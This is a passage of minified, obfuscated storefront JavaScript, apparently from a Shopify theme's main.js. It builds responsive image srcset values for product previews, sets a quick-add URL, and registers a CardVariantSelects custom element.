_0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/12/assets/main.js.map?v=21054179157073394981764263324
